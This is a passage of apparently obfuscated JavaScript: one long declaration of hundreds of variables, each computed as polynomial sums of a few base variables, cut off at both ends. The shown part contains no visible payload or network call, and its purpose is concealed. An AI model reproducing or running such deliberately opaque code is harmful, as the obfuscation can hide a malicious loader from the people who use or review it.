E*O3*O3,O7=tW+tW*O3+YG*O3*O3+O3*O3*O3,Rp=rW+O3+OJ*O3*O3+O3*O3*O3,S1=rE+YG*O3+rE*O3*O3+O3*O3*O3,qC=H6+H6*O3+H6*O3*O3+O3*O3*O3,E1=rW+H6*O3+OJ*O3*O3+O3*O3*O3,I0=rE+rE*O3+rE*O3*O3+O3*O3*O3,pr=H6+YG*O3+I6*O3*O3+O3*O3*O3,L0=I6+YG*O3+OJ*O3*O3+O3*O3*O3,H1=Km+Km*O3+H6*O3*O3+O3*O3*O3,Rm=YG+H6*O3+O3*O3,SH=OJ+O3+rE*O3*O3,hG=rW+Ll*O3,BE=OJ+Ll*O3+rE*O3*O3,N3=OJ+tW*O3+rE*O3*O3,tU=OJ+OE*O3,Z3=tW+YG*O3+O3*O3,cf=tW+Ll*O3+I6*O3*O3+O3*O3*O3,c3=rW+Km*O3+rE*O3*O3,Cr=I6+rE*O3+YG*O3*O3+O3*O3*O3,Cb=Km+O3+H6*O3*O3+O3*O3*O3,l6=rW+Ll*O3+O3*O3,gb=Ll+Km*O3+YG*O3*O3+O3*O3*O3,Pp=OJ+tW*O3+YG*O3*O3+O3*O3*O3,Lb=rW+tW*O3+Ll*O3*O3+O3*O3*O3,rv=YG+YG*O3+Km*O3*O3,sq=OE+rE*O3+H6*O3*O3,js=Ll+I6*O3+Ll*O3*O3+O3*O3*O3,Nh=I6+tW*O3+YG*O3*O3+O3*O3*O3,Fm=I6+Ll*O3+H6*O3*O3+rE*O3*O3*O3+OE*O3*O3*O3*O3,OU=H6+Ll*O3+Ll*O3*O3+O3*O3*O3,br=OJ+O3+OE*O3*O3,CJ=tW+O3+OE*O3*O3,Ym=rW+Ll*O3+H6*O3*O3+O3*O3*O3,jf=Km+Km*O3+OE*O3*O3+O3*O3*O3,Zp=H6+tW*O3+I6*O3*O3+O3*O3*O3,mZ=Ll+OE*O3+I6*O3*O3+O3*O3*O3,O=OJ+YG*O3+H6*O3*O3,Xf=H6+O3+Km*O3*O3+O3*O3*O3,WN=I6+Ll*O3+OE*O3*O3+O3*O3*O3,TF=Ll+OE*O3+OE*O3*O3+O3*O3*O3,AS=YG+OE*O3+H6*O3*O3,fb=rE+tW*O3+OE*O3*O3+O3*O3*O3,fT=OJ+O3+Ll*O3*O3+O3*O3*O3,Y3=I6+I6*O3+H6*O3*O3,RT=Km+O3+tW*O3*O3+O3*O3*O3,hK=Km+Ll*O3+I6*O3*O3+O3*O3*O3,RN=YG+Km*O3+rE*O3*O3+O3*O3*O3,bT=tW+OE*O3+OE*O3*O3+O3*O3*O3,bb=rE+rE*O3+O3*O3+O3*O3*O3,g6=Km+OE*O3+H6*O3*O3,bh=H6+I6*O3+OE*O3*O3+O3*O3*O3,pW=rW+rE*O3,tZ=Km+OE*O3+Km*O3*O3+O3*O3*O3,DU=OE+I6*O3+YG*O3*O3,gZ=I6+I6*O3+H6*O3*O3+O3*O3*O3,YC=OJ+tW*O3+O3*O3+O3*O3*O3,p5=I6+H6*O3+rE*O3*O3,Jl=Ll+I6*O3+H6*O3*O3+O3*O3*O3,fp=rE+O3+O3*O3+O3*O3*O3,TN=tW+Ll*O3+OE*O3*O3+O3*O3*O3,X0=OE+rE*O3+O3*O3+O3*O3*O3,m0=rW+YG*O3+Ll*O3*O3+O3*O3*O3,ME=tW+O3+H6*O3*O3,Nb=rE+OJ*O3+YG*O3*O3+O3*O3*O3,Uj=YG+OJ*O3+H6*O3*O3,Wh=YG+rE*O3+I6*O3*O3+O3*O3*O3,Hr=rW+tW*O3+I6*O3*O3+O3*O3*O3,Im=H6+Km*O3+Km*O3*O3,US=rE+O3,kb=YG+YG*O3+rE*O3*O3+O3*O3*O3,VN=rW+O3+Km*O3*O3+O3*O3*O3,fq=rW+Km*O3+YG*O3*O3,NN=I6+H6*O3+rE*O3*O3+O3*O3*O3,nZ=OJ+Km*O3+Ll*O3*O3+O3*O3*O3,AU=tW+Km*O3+Ll*O3*O3,kh=H6+rE*O3+OJ*O3*O3+O3*O3*O3,dq=H6+OJ*O3+O3*O3+O3*O3*O3,wh=OJ+I6*O3+rE*O3*O3+O3*O3*O3,J0=rW+OJ*O3+H6*O3*O3,jF=OJ+I6*O3+OJ*O3*O3+O3*O3*O3,Nm=rW+OE*O3+rE*O3*O3,mq=H6+rE*O3+rE*O3*O3,Nr=I6+O3+OE*O3*O3+O3*O3*O3,gp=rE+H6*O3+Ll*O3*O3+O3*O3*O3,tE=tW+I6*O3+Km*O3*O3,FC=I6+Ll*O3+O3*O3+O3*O3*O3,Mf=Km+OE*O3+OE*O3*O3+O3*O3*O3,wS=I6+I6*O3+OJ*O3*O3,LK=H6+Km*O3+I6*O3*O3+O3*O3*O3,jx=Ll+tW*O3+O3*O3+O3*O3*O3,Ux=Ll+I6*O3+I6*O3*O3+O3*O3*O3,zH=OJ+YG*O3,F=rE+Km*O3+Ll*O3*O3,bZ=I6+Ll*O3+Ll*O3*O3+O3*O3*O3,RC=YG+O3+OE*O3*O3+O3*O3*O3,Cm=Ll+O3+O3*O3,nG=YG+YG*O3+Ll*O3*O3,Rs=I6+tW*O3+OE*O3*O3+O3*O3*O3,WE=tW+YG*O3,M6=tW+tW*O3+Km*O3*O3,Ir=OJ+tW*O3+I6*O3*O3+O3*O3*O3,S5=Km+tW*O3+O3*O3,UG=OJ+OJ*O3,J6=OJ+I6*O3+Ll*O3*O3,SJ=OE+H6*O3+OE*O3*O3+OE*O3*O3*O3+rE*O3*O3*O3*O3,j0=I6+OE*O3+O3*O3+O3*O3*O3,DB=OE+OE*O3+H6*O3*O3+O3*O3*O3,OF=rW+OE*O3+OE*O3*O3+O3*O3*O3,kf=YG+OJ*O3+YG*O3*O3+O3*O3*O3,dF=OJ+I6*O3+OE*O3*O3+O3*O3*O3,s5=tW+rE*O3+OE*O3*O3,cp=rE+YG*O3+O3*O3+O3*O3*O3,JP=rE+H6*O3,ZZ=Km+I6*O3+H6*O3*O3+O3*O3*O3,AT=rW+YG*O3+rE*O3*O3+O3*O3*O3,Q5=Km+OJ*O3+OE*O3*O3,JW=Km+tW*O3,F5=rE+tW*O3+Ll*O3*O3+OE*O3*O3*O3+OE*O3*O3*O3*O3,ff=Km+Ll*O3+rE*O3*O3+O3*O3*O3,Dx=rE+YG*O3+Km*O3*O3+O3*O3*O3,w5=rE+O3+O3*O3,Sp=Km+O3+OJ*O3*O3+O3*O3*O3,GF=YG+OE*O3+Ll*O3*O3+O3*O3*O3,E=OE+Km*O3+O3*O3,jm=OE+tW*O3+rE*O3*O3,jZ=OE+Km*O3+OE*O3*O3+O3*O3*O3,RG=H6+tW*O3+O3*O3+O3*O3*O3,Yn=H6+Km*O3+YG*O3*O3+O3*O3*O3,tF=OE+YG*O3+rE*O3*O3+O3*O3*O3,QN=Ll+YG*O3+OE*O3*O3+O3*O3*O3,wn=Km+Km*O3+I6*O3*O3+O3*O3*O3,WH=I6+tW*O3,Jb=Km+OE*O3+I6*O3*O3+O3*O3*O3,rh=I6+H6*O3+Ll*O3*O3+O3*O3*O3,xl=OE+OE*O3,Or=rE+O3+Ll*O3*O3+O3*O3*O3,Uf=rE+YG*O3+YG*O3*O3+O3*O3*O3,tm=Ll+H6*O3,vp=rW+rE*O3+I6*O3*O3+O3*O3*O3,ZF=I6+rE*O3+I6*O3*O3+O3*O3*O3,kx=YG+H6*O3+I6*O3*O3+O3*O3*O3,PG=OJ+tW*O3,lC=rE+OE*O3+I6*O3*O3+O3*O3*O3,PU=rE+OE*O3,AP=Km+Ll*O3,zf=OJ+Ll*O3+I6*O3*O3+O3*O3*O3,Kf=Ll+OE*O3+H6*O3*O3+O3*O3*O3,HG=YG+I6*O3+OE*O3*O3,Bp=OE+tW*O3+rE*O3*O3+O3*O3*O3,Cs=rE+rE*O3+Ll*O3*O3+O3*O3*O3,mr=OJ+Ll*O3+Ll*O3*O3+O3*O3*O3,sW=H6+OJ*O3+O3*O3,GB=I6+YG*O3+H6*O3*O3+O3*O3*O3,mn=rW+Km*O3+H6*O3*O3+O3*O3*O3,Lh=I6+Ll*O3+tW*O3*O3+O3*O3*O3,Sv=rE+I6*O3+OE*O3*O3,rm=OE+YG*O3+O3*O3,vP=YG+H6*O3,D1=Km+OE*O3+YG*O3*O3+O3*O3*O3,IN=OE+rE*O3+YG*O3*O3+O3*O3*O3,Rl=YG+OE*O3+Ll*O3*O3,Zh=rW+O3+O3*O3+O3*O3*O3,s8=rE+H6*O3+OE*O3*O3+OE*O3*O3*O3+rE*O3*O3*O3*O3,x0=YG+O3+Km*O3*O3+O3*O3*O3,cn=OE+YG*O3+I6*O3*O3+O3*O3*O3,ss=rW+Ll*O3+O3*O3+O3*O3*O3,Yq=Ll+I6*O3+rE*O3*O3,p0=rE+tW*O3+H6*O3*O3+O3*O3*O3,Ph=tW+O3+tW*O3*O3+O3*O3*O3,Gm=Km+Km*O3+H6*O3*O3,NC=OJ+H6*O3+Ll*O3*O3+O3*O3*O3,nh=rW+Ll*O3+OE*O3*O3+O3*O3*O3,KJ=YG+OE*O3+YG*O3*O3,As=H6+tW*O3+H6*O3*O3+O3*O3*O3,Hh=OE+Km*O3+Km*O3*O3+O3*O3*O3,dB=OJ+OE*O3+Ll*O3*O3+O3*O3*O3,PP=tW+Ll*O3,gB=tW+Km*O3+rE*O3*O3+O3*O3*O3,cB=Ll+OE*O3+OJ*O3*O3+O3*O3*O3,XG=I6+Ll*O3+rE*O3*O3,lx=Km+OJ*O3+YG*O3*O3+O3*O3*O3,d6=Km+YG*O3,R0=Ll+YG*O3+O3*O3+O3*O3*O3,DN=OJ+OE*O3+OE*O3*O3+O3*O3*O3,q7=rW+H6*O3+OE*O3*O3+O3*O3*O3,vf=OJ+OE*O3+I6*O3*O3+O3*O3*O3,rf=OJ+tW*O3+Ll*O3*O3+O3*O3*O3,ET=I6+tW*O3+I6*O3*O3+O3*O3*O3,FS=OJ+OJ*O3+I6*O3*O3+O3*O3*O3,kj=rE+rE*O3,J1=rW+O3+OE*O3*O3+O3*O3*O3,Dp=Km+rE*O3+I6*O3*O3+O3*O3*O3,Ws=tW+O3+O3*O3+O3*O3*O3,pp=tW+rE*O3+H6*O3*O3+O3*O3*O3,qE=rE+OJ*O3+Ll*O3*O3,Qs=OE+Km*O3+YG*O3*O3+O3*O3*O3,D3=rE+Km*O3+H6*O3*O3,Sh=rE+tW*O3+Ll*O3*O3,Wr=OE+OE*O3+OJ*O3*O3+O3*O3*O3,LJ=YG+O3+YG*O3*O3,Pj=H6+Ll*O3+OE*O3*O3,bH=Ll+OJ*O3+H6*O3*O3,kZ=H6+YG*O3+tW*O3*O3+O3*O3*O3,fB=H6+H6*O3+Ll*O3*O3+O3*O3*O3,SZ=rE+OJ*O3+OE*O3*O3+O3*O3*O3,Ur=tW+I6*O3+rE*O3*O3+O3*O3*O3,lP=rE+tW*O3+Km*O3*O3,NZ=Km+tW*O3+O3*O3+O3*O3*O3,T8=OE+I6*O3+Ll*O3*O3,Hn=YG+Km*O3+OJ*O3*O3+O3*O3*O3,wZ=OE+YG*O3+Ll*O3*O3+O3*O3*O3,F1=I6+O3+I6*O3*O3+O3*O3*O3,nl=rW+YG*O3+YG*O3*O3,Dn=rE+OE*O3+OJ*O3*O3+O3*O3*O3,Fx=OE+Ll*O3+H6*O3*O3+O3*O3*O3,zh=OJ+rE*O3+I6*O3*O3+O3*O3*O3,AB=OE+Ll*O3+Ll*O3*O3+O3*O3*O3,MN=rW+Km*O3+I6*O3*O3+O3*O3*O3,HF=tW+I6*O3+Ll*O3*O3+O3*O3*O3,nH=Ll+O3+rE*O3*O3,E5=I6+YG*O3+H6*O3*O3,VF=rW+O3+H6*O3*O3+O3*O3*O3,sx=YG+Ll*O3+YG*O3*O3+O3*O3*O3,cK=I6+OJ*O3+O3*O3+O3*O3*O3,BF=rE+H6*O3+H6*O3*O3+O3*O3*O3,Gx=I6+I6*O3+O3*O3+O3*O3*O3,Fj=I6+OJ*O3,Aj=tW+tW*O3+O3*O3,l5=tW+YG*O3+Km*O3*O3,M1=OE+Km*O3+Km*O3*O3,Yb=I6+Km*O3+I6*O3*O3+O3*O3*O3,Z0=rW+Km*O3+Ll*O3*O3+O3*O3*O3,GN=rW+tW*O3+OE*O3*O3+O3*O3*O3,ds=I6+Km*O3+O3*O3+O3*O3*O3,w3=tW+OE*O3,nS=rW+tW*O3+H6*O3*O3,Lp=I6+tW*O3+O3*O3+O3*O3*O3,tJ=OE+YG*O3,IZ=OE+I6*O3+YG*O3*O3+O3*O3*O3,Pr=rW+H6*O3+Ll*O3*O3+O3*O3*O3,jB=rE+Km*O3+Ll*O3*O3+O3*O3*O3,xr=OE+H6*O3+OE*O3*O3+O3*O3*O3,LU=YG+Km*O3+Ll*O3*O3+O3*O3*O3,SK=YG+Ll*O3+OE*O3*O3,FJ=rE+Km*O3+Km*O3*O3,rx=Km+Ll*O3+O3*O3+O3*O3*O3,cb=tW+Km*O3+O3*O3+O3*O3*O3,xN=Km+OJ*O3+O3*O3+O3*O3*O3,BT=OE+rE*O3+Ll*O3*O3+O3*O3*O3,bs=I6+H6*O3+I6*O3*O3+O3*O3*O3,lB=Ll+rE*O3+O3*O3+O3*O3*O3,ZG=Km+O3+O3*O3,vT=tW+Km*O3+YG*O3*O3+O3*O3*O3,lT=H6+OE*O3+H6*O3*O3+O3*O3*O3,V0=rW+Ll*O3+rE*O3*O3+O3*O3*O3,Vj=Ll+OJ*O3+YG*O3*O3,QT=OE+Ll*O3+YG*O3*O3+O3*O3*O3,z7=I6+OE*O3+H6*O3*O3+O3*O3*O3,xT=Km+I6*O3+O3*O3+O3*O3*O3,LN=OE+tW*O3+Km*O3*O3+O3*O3*O3,RW=tW+Km*O3+Ll*O3*O3+O3*O3*O3,H0=YG+OJ*O3+I6*O3*O3+O3*O3*O3,Nx=I6+tW*O3+H6*O3*O3+O3*O3*O3,Zf=Ll+Ll*O3+H6*O3*O3+O3*O3*O3,n0=OJ+OJ*O3+YG*O3*O3+O3*O3*O3,YH=I6+YG*O3,wG=OJ+H6*O3,tf=tW+I6*O3+YG*O3*O3,D7=H6+H6*O3+tW*O3*O3+O3*O3*O3,lN=rW+Ll*O3+I6*O3*O3+O3*O3*O3,H5=I6+YG*O3+OE*O3*O3,Jr=H6+I6*O3+rE*O3*O3+O3*O3*O3,xW=YG+Ll*O3+rE*O3*O3,jn=Ll+O3+H6*O3*O3+O3*O3*O3,cZ=OE+YG*O3+YG*O3*O3,LC=tW+rE*O3+Ll*O3*O3+O3*O3*O3,ll=H6+tW*O3,HZ=H6+H6*O3+Km*O3*O3+O3*O3*O3,wC=H6+H6*O3+O3*O3+O3*O3*O3,gF=OJ+OJ*O3+OJ*O3*O3+O3*O3*O3,bp=Ll+I6*O3+YG*O3*O3+O3*O3*O3,rr=YG+I6*O3+rE*O3*O3+O3*O3*O3,Jq=tW+OJ*O3+OE*O3*O3,ph=Ll+O3+O3*O3+O3*O3*O3,Ix=I6+Km*O3+OE*O3*O3+O3*O3*O3,Wj=Ll+O3,Ap=H6+YG*O3+rE*O3*O3+O3*O3*O3,DS=H6+O3,Kh=rW+YG*O3+I6*O3*O3+O3*O3*O3,nx=Ll+O3+OJ*O3*O3+O3*O3*O3,Ln=Ll+H6*O3+O3*O3+O3*O3*O3,cr=H6+OJ*O3+I6*O3*O3+O3*O3*O3,GP=Ll+I6*O3+H6*O3*O3,rG=Km+Ll*O3+rE*O3*O3,S0=OJ+I6*O3+H6*O3*O3+O3*O3*O3,EB=Km+OJ*O3+Ll*O3*O3+O3*O3*O3,hJ=tW+Ll*O3+Ll*O3*O3+O3*O3*O3,Up=tW+YG*O3+H6*O3*O3+O3*O3*O3,DK=Ll+YG*O3+OJ*O3*O3+O3*O3*O3,WF=Ll+H6*O3+Km*O3*O3+O3*O3*O3,KU=OE+I6*O3+O3*O3,Cv=I6+Ll*O3+O3*O3,RS=YG+O3+Km*O3*O3,Hv=Km+O3+H6*O3*O3,Mh=Ll+rE*O3+YG*O3*O3+O3*O3*O3,U6=H6+YG*O3+O3*O3,Xl=OE+H6*O3+H6*O3*O3,XS=rE+OE*O3+rE*O3*O3,R7=H6+O3+OE*O3*O3+O3*O3*O3,bU=rW+OJ*O3+Km*O3*O3,SB=Ll+H6*O3+OJ*O3*O3+O3*O3*O3,Pv=H6+YG*O3+YG*O3*O3,xs=rE+O3+H6*O3*O3+O3*O3*O3,hp=tW+I6*O3+H6*O3*O3,df=Ll+YG*O3+O3*O3,GZ=OE+YG*O3+O3*O3+O3*O3*O3,YJ=YG+YG*O3,WB=OE+YG*O3+H6*O3*O3+O3*O3*O3,Yx=Km+H6*O3+OJ*O3*O3+O3*O3*O3,n7=rW+OJ*O3+OE*O3*O3+O3*O3*O3,G1=OE+Km*O3+H6*O3*O3+O3*O3*O3,Is=rW+O3+rE*O3*O3+O3*O3*O3,qb=Ll+tW*O3+I6*O3*O3+O3*O3*O3,fm=YG+OJ*O3+YG*O3*O3,rN=Km+H6*O3+I6*O3*O3+O3*O3*O3,JN=OJ+I6*O3+Ll*O3*O3+O3*O3*O3,Xr=Ll+Ll*O3+I6*O3*O3+O3*O3*O3,Rb=I6+Km*O3+Ll*O3*O3+O3*O3*O3,bf=YG+YG*O3+OE*O3*O3+O3*O3*O3,qN=Km+OJ*O3+tW*O3*O3+O3*O3*O3,WG=OE+Km*O3+OE*O3*O3,hn=I6+H6*O3+OJ*O3*O3+O3*O3*O3,QE=I6+O3+O3*O3+O3*O3*O3,SN=OE+Km*O3+rE*O3*O3+O3*O3*O3,Fq=I6+Ll*O3+H6*O3*O3,T7=Ll+YG*O3+Km*O3*O3+O3*O3*O3,nK=I6+OE*O3+rE*O3*O3+O3*O3*O3,tx=YG+YG*O3+Ll*O3*O3+O3*O3*O3,Tr=OE+YG*O3+OE*O3*O3+O3*O3*O3,Pm=rW+OE*O3+Ll*O3*O3+O3*O3*O3,sG=OE+OJ*O3+Km*O3*O3,Np=Ll+O3+rE*O3*O3+O3*O3*O3,xq=Ll+I6*O3+OE*O3*O3,zT=OE+O3+OE*O3*O3+O3*O3*O3,Df=rW+rE*O3+rE*O3*O3+O3*O3*O3,vK=rE+YG*O3+Ll*O3*O3+O3*O3*O3,FN=H6+YG*O3+O3*O3+O3*O3*O3,IU=H6+YG*O3+H6*O3*O3+O3*O3*O3,EN=rE+OE*O3+rE*O3*O3+O3*O3*O3,qW=I6+O3+rE*O3*O3,TZ=OJ+rE*O3+YG*O3*O3+O3*O3*O3,ln=OE+YG*O3+Km*O3*O3+O3*O3*O3,XK=Km+tW*O3+OE*O3*O3+O3*O3*O3,mf=tW+H6*O3+H6*O3*O3+O3*O3*O3,lE=rW+Km*O3+Ll*O3*O3,xj=Km+I6*O3+Ll*O3*O3+O3*O3*O3,S8=OJ+OJ*O3+rE*O3*O3+O3*O3*O3,Zl=YG+rE*O3+Ll*O3*O3,n1=rE+OE*O3+H6*O3*O3+O3*O3*O3,sU=Km+OE*O3+Km*O3*O3,z0=OE+Km*O3+Ll*O3*O3+O3*O3*O3,tj=OE+OJ*O3+rE*O3*O3,B5=tW+tW*O3+H6*O3*O3,Qh=Ll+Ll*O3+YG*O3*O3+O3*O3*O3,Wn=rW+OJ*O3+YG*O3*O3+O3*O3*O3,dU=I6+rE*O3,EZ=YG+tW*O3+I6*O3*O3+O3*O3*O3,Js=rE+H6*O3+Km*O3*O3+O3*O3*O3,Rf=OE+O3+YG*O3*O3+O3*O3*O3,Bb=tW+O3+H6*O3*O3+O3*O3*O3,UW=rW+Ll*O3+Ll*O3*O3,dr=Km+rE*O3+rE*O3*O3+O3*O3*O3,O0=Km+Ll*O3+O3*O3,JS=rW+O3+OE*O3*O3,kF=I6+OE*O3+OJ*O3*O3+O3*O3*O3,Er=rE+OJ*O3+rE*O3*O3+O3*O3*O3,Wb=tW+Ll*O3+rE*O3*O3+O3*O3*O3,lb=OJ+OJ*O3+H6*O3*O3+O3*O3*O3,Ks=rW+rE*O3+O3*O3+O3*O3*O3,gx=OE+H6*O3+rE*O3*O3+O3*O3*O3,XC=rE+Km*O3+OJ*O3*O3+O3*O3*O3,A8=Km+tW*O3+H6*O3*O3,In=rE+OE*O3+Ll*O3*O3+O3*O3*O3,r7=OJ+OJ*O3+O3*O3+O3*O3*O3,xF=OJ+tW*O3+rE*O3*O3+O3*O3*O3,M3=OE+H6*O3,EJ=YG+O3+OE*O3*O3,Xx=Km+tW*O3+H6*O3*O3+O3*O3*O3,SU=OE+rE*O3,vm=rW+rE*O3+rE*O3*O3,bP=rW+OJ*O3+O3*O3,Q7=OE+OE*O3+YG*O3*O3+O3*O3*O3,N1=rE+tW*O3+I6*O3*O3+O3*O3*O3,Yf=H6+tW*O3+Km*O3*O3+O3*O3*O3,sn=rW+tW*O3+rE*O3*O3+O3*O3*O3,gC=tW+tW*O3+Ll*O3*O3+O3*O3*O3,Ub=Km+H6*O3+Ll*O3*O3+O3*O3*O3,gE=OJ+rE*O3+rE*O3*O3,PZ=OE+O3+O3*O3+O3*O3*O3,nN=Km+H6*O3+H6*O3*O3+O3*O3*O3,q6=rW+rE*O3+H6*O3*O3,nf=OE+I6*O3+OJ*O3*O3+O3*O3*O3,W7=tW+Ll*O3+YG*O3*O3+O3*O3*O3,x8=OE+H6*O3+YG*O3*O3,Nj=YG+I6*O3+H6*O3*O3,wF=I6+YG*O3+rE*O3*O3+O3*O3*O3,NK=YG+OJ*O3+Ll*O3*O3+O3*O3*O3,sb=rW+H6*O3+Km*O3*O3+O3*O3*O3,xx=tW+I6*O3+OJ*O3*O3+O3*O3*O3,lp=OJ+H6*O3+Km*O3*O3+O3*O3*O3,YF=I6+rE*O3+OE*O3*O3+O3*O3*O3,wB=Ll+OJ*O3+Ll*O3*O3+O3*O3*O3,Sr=Km+YG*O3+H6*O3*O3+O3*O3*O3,Fb=tW+OE*O3+O3*O3+O3*O3*O3,KG=YG+OE*O3+OE*O3*O3,Cx=Km+OE*O3+rE*O3*O3+O3*O3*O3,m1=I6+O3+H6*O3*O3+O3*O3*O3,lS=rE+OJ*O3+YG*O3*O3,Fr=rW+H6*O3+O3*O3+O3*O3*O3,hW=rE+rE*O3+Ll*O3*O3,q1=Ll+Ll*O3+Ll*O3*O3+O3*O3*O3,kB=Ll+OJ*O3+YG*O3*O3+O3*O3*O3,qF=Ll+H6*O3+H6*O3*O3+O3*O3*O3,nW=rW+I6*O3+Ll*O3*O3,db=H6+Km*O3+O3*O3+O3*O3*O3,Tp=I6+OE*O3+I6*O3*O3+O3*O3*O3,LZ=tW+OJ*O3+YG*O3*O3+O3*O3*O3,NJ=H6+H6*O3+O3*O3,m7=YG+I6*O3+Ll*O3*O3+O3*O3*O3,b6=H6+H6*O3+Ll*O3*O3,PT=YG+Ll*O3+rE*O3*O3+O3*O3*O3,gq=rW+O3,OH=I6+H6*O3,nB=rE+tW*O3+Km*O3*O3+O3*O3*O3,M7=Ll+Ll*O3+O3*O3+O3*O3*O3,K1=Km+YG*O3+OE*O3*O3+O3*O3*O3,v8=H6+H6*O3+I6*O3*O3+O3*O3*O3,Gh=YG+O3+H6*O3*O3+O3*O3*O3,qT=tW+I6*O3+Km*O3*O3+O3*O3*O3,D=tW+Ll*O3+O3*O3,Xp=I6+OJ*O3+H6*O3*O3+O3*O3*O3,Os=YG+O3+OJ*O3*O3+O3*O3*O3,pC=OE+rE*O3+OE*O3*O3+O3*O3*O3,PK=Km+YG*O3+I6*O3*O3+O3*O3*O3,hx=rW+I6*O3+O3*O3+O3*O3*O3,Gf=Ll+Km*O3+H6*O3*O3+O3*O3*O3,C0=OE+tW*O3+OE*O3*O3+O3*O3*O3,k0=rW+I6*O3+OE*O3*O3+O3*O3*O3,QB=YG+YG*O3+O3*O3+O3*O3*O3,Hx=Km+rE*O3+YG*O3*O3+O3*O3*O3,AN=Ll+OJ*O3+tW*O3*O3+O3*O3*O3,DT=YG+I6*O3+O3*O3+O3*O3*O3,QU=I6+OJ*O3+OJ*O3*O3+O3*O3*O3,FK=YG+Km*O3+H6*O3*O3+O3*O3*O3,YK=OE+Ll*O3+Km*O3*O3,zB=Km+Ll*O3+OE*O3*O3+O3*O3*O3,PC=rW+Ll*O3+Ll*O3*O3+O3*O3*O3,Ab=H6+rE*O3+O3*O3+O3*O3*O3,Vr=rW+Km*O3+YG*O3*O3+O3*O3*O3,Zb=Ll+OE*O3+YG*O3*O3+O3*O3*O3,FU=tW+O3+Ll*O3*O3,lr=Ll+Ll*O3+OE*O3*O3+O3*O3*O3,Sn=rE+YG*O3+YG*O3*O3,Ps=H6+OE*O3+I6*O3*O3+O3*O3*O3,Ov=OJ+tW*O3+Ll*O3*O3,HC=rE+I6*O3+O3*O3+O3*O3*O3,TU=Ll+OJ*O3+Ll*O3*O3,AZ=OJ+I6*O3+Km*O3*O3+O3*O3*O3,p8=OJ+I6*O3+OE*O3*O3,Hj=tW+OE*O3+Km*O3*O3,qs=tW+Ll*O3+OJ*O3*O3+O3*O3*O3,Gp=OJ+OJ*O3+Km*O3*O3+O3*O3*O3,T0=YG+I6*O3+H6*O3*O3+O3*O3*O3,hb=H6+OE*O3+Ll*O3*O3+O3*O3*O3,vU=OE+O3+Ll*O3*O3,Q8=OE+YG*O3+rE*O3*O3,KK=rW+YG*O3+O3*O3+O3*O3*O3,hZ=YG+Km*O3+YG*O3*O3+O3*O3*O3,El=YG+Ll*O3+YG*O3*O3,AJ=Km+YG*O3+O3*O3,WK=I6+I6*O3+Ll*O3*O3+O3*O3*O3,tB=Km+Ll*O3+Ll*O3*O3+O3*O3*O3,TS=OJ+rE*O3,Sb=Km+I6*O3+Km*O3*O3+O3*O3*O3,sZ=rW+rE*O3+OE*O3*O3+O3*O3*O3,bC=Km+OE*O3+H6*O3*O3+O3*O3*O3,Fh=I6+OE*O3+Ll*O3*O3+O3*O3*O3,Uh=Km+O3+OE*O3*O3+O3*O3*O3,nb=YG+rE*O3+Ll*O3*O3+O3*O3*O3,CK=YG+tW*O3+rE*O3*O3+O3*O3*O3,rs=Ll+tW*O3+YG*O3*O3+O3*O3*O3,rK=tW+tW*O3+rE*O3*O3+O3*O3*O3,SC=Ll+tW*O3+H6*O3*O3+O3*O3*O3,ps=tW+H6*O3+OE*O3*O3+O3*O3*O3,qZ=YG+OE*O3+O3*O3+O3*O3*O3,dK=OJ+Ll*O3+O3*O3+O3*O3*O3,tv=I6+OJ*O3+H6*O3*O3,t7=I6+I6*O3+OE*O3*O3+O3*O3*O3,Cn=YG+tW*O3+Ll*O3*O3+O3*O3*O3,TE=Ll+YG*O3,fC=I6+YG*O3+Ll*O3*O3,dx=Km+YG*O3+O3*O3+O3*O3*O3,YZ=Km+Km*O3+Ll*O3*O3+O3*O3*O3,MF=tW+Km*O3+Km*O3*O3+O3*O3*O3,Iv=Km+Km*O3+YG*O3*O3,W5=Km+Km*O3+O3*O3+O3*O3*O3,C1=H6+OJ*O3+YG*O3*O3+O3*O3*O3,sS=rE+tW*O3,JE=OJ+OJ*O3+OE*O3*O3,wJ=Ll+OJ*O3+OE*O3*O3,DZ=tW+Km*O3+I6*O3*O3+O3*O3*O3,Dr=rE+OJ*O3+Ll*O3*O3+O3*O3*O3,vW=rE+YG*O3,f6=Km+Km*O3,fF=H6+OE*O3+OE*O3*O3+O3*O3*O3,mx=H6+YG*O3+Ll*O3*O3+O3*O3*O3,tN=tW+OJ*O3+H6*O3*O3+O3*O3*O3,Jf=H6+Ll*O3+YG*O3*O3+O3*O3*O3,dT=Ll+Ll*O3+rE*O3*O3+O3*O3*O3,xB=Ll+I6*O3+O3*O3+O3*O3*O3,rn=rE+Ll*O3+OE*O3*O3+O3*O3*O3,Tv=H6+OJ*O3+YG*O3*O3,tb=rE+OE*O3+Km*O3*O3+O3*O3*O3,VW=Km+OE*O3+YG*O3*O3,Lj=H6+tW*O3+O3*O3,Tq=tW+H6*O3+rE*O3*O3,gf=Km+I6*O3+rE*O3*O3+O3*O3*O3,IK=H6+I6*O3+O3*O3+O3*O3*O3,Ff=rW+tW*O3+H6*O3*O3+O3*O3*O3,rp=tW+rE*O3+O3*O3+O3*O3*O3,Fs=OE+OJ*O3+O3*O3+O3*O3*O3,PF=tW+H6*O3+O3*O3+O3*O3*O3,G7=Km+O3+YG*O3*O3+O3*O3*O3,dn=Ll+Km*O3+Ll*O3*O3+O3*O3*O3,R=YG+Km*O3+rE*O3*O3,l7=Ll+Km*O3+O3*O3+O3*O3*O3,rb=Ll+OE*O3+Ll*O3*O3+O3*O3*O3,Em=tW+Ll*O3+H6*O3*O3,Zs=H6+OJ*O3+H6*O3*O3+O3*O3*O3,Av=Km+YG*O3+Ll*O3*O3,f0=H6+I6*O3+H6*O3*O3+O3*O3*O3,VC=rW+I6*O3+OE*O3*O3,ZU=rE+OE*O3+Km*O3*O3,xK=rE+Ll*O3+O3*O3+O3*O3*O3,gT=tW+YG*O3+Ll*O3*O3,tC=rE+YG*O3+H6*O3*O3+O3*O3*O3,jl=Km+I6*O3+H6*O3*O3,N7=OE+O3+H6*O3*O3+O3*O3*O3,LP=Ll+OE*O3+H6*O3*O3,jb=H6+Km*O3+Ll*O3*O3+O3*O3*O3,sN=YG+rE*O3+rE*O3*O3+O3*O3*O3,bB=H6+I6*O3+I6*O3*O3+O3*O3*O3,pb=YG+O3+YG*O3*O3+O3*O3*O3,MB=OJ+Km*O3+H6*O3*O3+O3*O3*O3,Db=Km+YG*O3+Km*O3*O3+O3*O3*O3,Ex=Km+rE*O3+OE*O3*O3+O3*O3*O3,Op=rE+I6*O3+OE*O3*O3+O3*O3*O3,xP=rE+OJ*O3+H6*O3*O3,pZ=YG+YG*O3+Km*O3*O3+O3*O3*O3,QS=I6+YG*O3+O3*O3,Fp=OE+I6*O3+Km*O